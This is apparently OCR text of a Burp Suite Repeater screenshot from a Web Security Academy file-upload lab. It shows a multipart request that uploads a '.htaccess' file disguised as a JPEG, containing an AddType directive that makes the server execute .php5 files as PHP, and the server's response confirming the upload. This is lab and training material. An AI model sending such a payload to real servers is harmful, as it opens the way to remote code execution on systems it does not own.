 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac431fbe1f0568c1c0cb928800ec005c.we
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net
3 Cookie: session=8nj3wKtfby57x93fqkRoFBwlMOFIHP7A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------140139567830725828303950122087
9 Content-Length: 519
10 Origin: https://ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net
11 Referer: https://ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------140139567830725828303950122087
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: image/jpeg
23
24 AddType application/x-httpd-php .php5
25
26 -----------------------------140139567830725828303950122087
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------140139567830725828303950122087
31 Content-Disposition: form-data; name="csrf"
32
33 A7VP4g09wVIWocFfbi6I6u0dXufNUOs4
34 -----------------------------140139567830725828303950122087--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 22:44:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>